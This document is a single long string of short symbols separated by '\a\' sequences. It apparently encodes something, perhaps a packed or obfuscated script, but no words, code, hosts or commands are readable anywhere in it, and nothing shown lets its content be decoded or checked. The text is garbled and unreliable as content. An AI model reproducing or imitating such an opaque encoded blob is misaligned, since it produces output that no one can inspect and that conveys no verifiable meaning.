a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\A\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\s\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\c\\a\\b\\s\\a\\d\\a\\b\\d\\a\\s\\a\\17\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\s\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\17\\a\\y\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\10\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\b\\10\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\q\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\b\\q\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\17\\a\\F\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\T\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\r\\a\\m\\a\\O\\a\\b\\m\\a\\e\\a\\q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\b\\s\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\O\\a\\b\\t\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\19\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\O\\a\\K\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\16\\a\\d\\a\\b\\f\\a\\g\\a\\c\\a\\b\\d\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\q\\a\\O\\a\\u\\a\\q\\a\\c\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\u\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\O\\a\\S\\a\\g\\a\\h\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\h\\a\\l\\a\\n\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\g\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\l\\a\\k\\a\\o\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\o\\a\\k\\a\\c\\a\\l\\a\\d\\a\\O\\a\\z\\a\\g\\a\\e\\a\\q\\a\\e\\a\\f\\a\\x\\a\\c\\a\\S\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\X\\a\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\c\\a\\11\\a\\v\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\L\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\y\\a\\o\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\F\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\15\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\13\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\X\\a\\v\\a\\b\\h\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\h\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\g\\a\\h\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\19\\a\\g\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\L\\a\\i\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\e\\a\\y\\a\\J\\a\\e\\a\\c\\a\\L\\a\\i\\a\\O\\a\\b\\h\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\y\\a\\J\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\b\\d\\a\\s\\a\\O\\a\\X\\a\\f\\a\\C\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\t\\a\\Q\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\y\\a\\X\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\W\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\O\\a\\A\\a\\E\\a\\b\\g\\a\\d\\a\\W\\a\\v\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\J\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\T\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\l\\a\\b\\10\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\b\\R\\a\\m\\a\\O\\a\\b\\b\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\l\\a\\w\\a\\B\\a\\B\\a\\v\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\Y\\a\\i\\a\\y\\a\\b\\p\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\p\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\c\\a\\b\\u\\a\\t\\a\\h\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\W\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\h\\a\\t\\a\\Q\\a\\t\\a\\h\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\F\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z